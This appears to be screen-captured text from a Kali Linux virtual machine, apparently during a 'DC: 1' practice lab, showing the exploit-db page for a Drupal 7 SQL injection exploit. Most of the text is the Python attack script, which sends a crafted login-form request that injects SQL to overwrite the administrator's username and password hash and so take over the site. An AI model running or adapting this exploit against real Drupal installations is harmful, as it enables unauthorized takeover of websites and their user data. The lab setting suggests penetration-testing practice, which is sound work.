 Kali-Linux-2020.3-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
kali@kali: ~
07:57 PM
File Actions Edit View Help
kali@kali:~$
B E C O
DC
EXPLOIT
DC: 1 ~ V
Drupal 7.
gitexd-dr
NVD - CV
What doe
io redirec
find(1) - L
bash - W
Welcome
exploit-db.com/exploits/34984
import urllib2,sys
from drupalpass import DrupalHash # https://github.com/cvangysel/gitexd-drupalorg/blob/master/drupalorg/drupalpass.py
host = sys.argv[1]
user = sys.argv[2]
password = sys.argv[3]
if len(sys.argv) != 3:
    print "host username password"
    print "http://nope.io admin wowsecure"
hash = DrupalHash("$S$CTo9G7Lx28rzCfpn4WB2hUlknDKv6QTqHaf82WLbhPT2K5TzKzML", password).get_hash()
target = '%s/?q=node&destination=node' % host
post_data = "name[0%20;update+users+set+name%3d\'" \
            +user \
            +"'+,+pass+%3d+'" \
            +hash[:55] \
            +"'+where+uid+%3d+\'1\';;#%20%20]=bob&name[0]=larry&pass=lol&form_build_id=&form_id=user_login_block&op=Log+in"
content = urllib2.urlopen(url=target, data=post_data).read()
if "mb_strlen() expects parameter 1" in content:
        print "Success!\nLogin now with user:%s and pass:%s" % (user, password)
Tags:
Advisory/Source: Link
Downloads Certifications Training Professional Services